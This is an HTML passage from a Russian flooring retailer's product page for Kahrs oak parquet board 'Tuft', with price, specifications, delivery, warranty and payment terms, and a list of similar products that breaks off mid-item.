                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/kahrs/"><span itemprop="name">Kahrs (Черс)</span><meta itemprop="position" content="1"></a></li><li>Дуб Тафт (Tuft)</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" class="image fullimage" data-fancybox="image">
        <img src="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Kahrs Дуб Тафт (Tuft)</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3299"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/3299/9d9466e55c2089fc14b4672cf47f6925f9c58828.jpg" class="image" data-fancybox="gallery">
                  <img src="/3299/9d9466e55c2089fc14b4672cf47f6925f9c58828.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" itemprop="image" alt="Дуб Тафт (Tuft)">
                </a>
              </li>
<li>
                <a href="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" itemprop="image" alt="Дуб Тафт (Tuft)">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">6 469</span><meta itemprop="price" content="6469">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3299"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Kahrs Дуб Тафт (Tuft)</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/9d9466e55c2089fc14b4672cf47f6925f9c58828.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Лак</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="1860х127х13 мм." >1860х127х13 мм.</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">6 469</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "13106AEK1BKW185", "product": "Дуб Тафт (Tuft)", "collection": "Canvas", "fullname": "Паркетная доска Kahrs Дуб Тафт (Tuft)", "price": "6 469", "image": "/3299/9d9466e55c2089fc14b4672cf47f6925f9c58828.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/3299/9d9466e55c2089fc14b4672cf47f6925f9c58828.jpg" class="image" data-fancybox="gallery">
                  <img src="/3299/9d9466e55c2089fc14b4672cf47f6925f9c58828.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" itemprop="image">
                </a>
              </li>
<li>
                <a href="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3299/48c84a6840901bc69bb641da3a501792ea9c274c.jpg" alt="Паркетная доска Kahrs Дуб Тафт (Tuft)" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Kahrs</dd>



<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Однополосный</dd>



<dt>Покрытие:</dt>
          <dd>Лак</dd>






<dt>Коллекция:</dt>
          <dd>Canvas</dd>

<dt>Особенности:</dt>
          <dd>Браширование</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="1860х127х13 мм." >1860х127х13 мм.</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Kahrs Дуб Тафт (Tuft)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>










      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Kahrs Дуб Тафт (Tuft)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>









      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-kastello-fumo-(castello-fumo).html" class="image">
    <img src="/assets/components/phpthumbof/cache/3923946a4fe351867ebccb6ca1aa17a76ed88d23.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Паркетная доска Дуб Кастелло Фумо (Castello Fumo)" loading="lazy" title="Паркетная доска Дуб Кастелло Фумо (Castello Fumo)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-kastello-fumo-(castello-fumo).html" title="Паркетная доска Kahrs Дуб Кастелло Фумо (Castello Fumo)">
	        Паркетная доска Паркетная доска Kahrs Дуб Кастелло Фумо (C&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Голландский Узор</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1830x305x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 929 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 929</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3339">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3339" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151XCDEKR1KW180", "product": "Паркетная доска Дуб Кастелло Фумо (Castello Fumo)", "collection": "European Renaissance", "fullname": "Паркетная доска Kahrs Дуб Кастелло Фумо (Castello Fumo)", "price": "8 929", "image": "/3339/3923946a4fe351867ebccb6ca1aa17a76ed88d23.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/kelham-clw-218.html" class="image">
    <img src="/assets/components/phpthumbof/cache/bde49afa42ba7f421e2843db15cd5d74306e2a1a.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Kelham CLW 218" loading="lazy" title="Kelham CLW 218">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/kelham-clw-218.html" title="Kahrs Luxury Tiles Impression Kelham CLW 218">
	        Паркетная доска Kahrs Luxury Tiles Impression Kelham CLW 2&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1829x220x6 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Керамика</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 146 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 146</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3258">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3258" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Kelham CLW 218", "collection": "Wood", "fullname": "Kahrs Luxury Tiles Impression Kelham CLW 218", "price": "5 146", "image": "/3258/bde49afa42ba7f421e2843db15cd5d74306e2a1a.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/kilimanjaro-cls-457.html" class="image">
    <img src="/assets/components/phpthumbof/cache/87f840e0680aab875e2264dcb36c8de6d63b620a.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Kilimanjaro CLS 457" loading="lazy" title="Kilimanjaro CLS 457">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/kilimanjaro-cls-457.html" title="Kahrs Luxury Tiles Impression Kilimanjaro CLS 457">
	        Паркетная доска Kahrs Luxury Tiles Impression Kilimanjaro&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            457x914x6 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Керамика</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 146 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 146</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3267">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3267" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Kilimanjaro CLS 457", "collection": "Stone", "fullname": "Kahrs Luxury Tiles Impression Kilimanjaro CLS 457", "price": "5 146", "image": "/3267/87f840e0680aab875e2264dcb36c8de6d63b620a.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-tramonto-(tramonto).html" class="image">
    <img src="/assets/components/phpthumbof/cache/a4bd1a995a26f725165128b481a505747700761f.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Дуб Трамонто (Tramonto)" loading="lazy" title="Дуб Трамонто (Tramonto)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-tramonto-(tramonto).html" title="Паркетная доска Kahrs Дуб Трамонто (Tramonto)">
	        Паркетная доска Паркетная доска Kahrs Дуб Трамонто (Tramon&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">12 082 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">12 082</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3394">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3394" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151NDMEK14KW240", "product": "Дуб Трамонто (Tramonto)", "collection": "Boardwalk", "fullname": "Паркетная доска Kahrs Дуб Трамонто (Tramonto)", "price": "12 082", "image": "/3394/a4bd1a995a26f725165128b481a505747700761f.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dovecot-clw-218.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2f98818a231a83bfb80d07455899022aedcb2edf.c93cdf30134633ebe3599a2942611fd63299.jpg" alt="Паркетная доска Dovecot CLW 218" loading="lazy" title="Паркетная доска Dovecot CLW 218">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dovecot-clw-218.html" title="Kahrs Luxury Tiles Impression Dovecot CLW 218">
	        Паркетная доска Kahrs Luxury Tiles Impression Dovecot CLW&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1829x220x6 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Керамика</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 146 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 146</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3253">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3253" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Dovecot CLW 218", "collection": "Wood", "fullname": "Kahrs Luxury Tiles Impression Dovecot CLW 218", "price": "5 146", "image": "/3253/2f98818a231a83bfb80d07455899022aedcb2edf.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-verona-(verona).html" class="image">
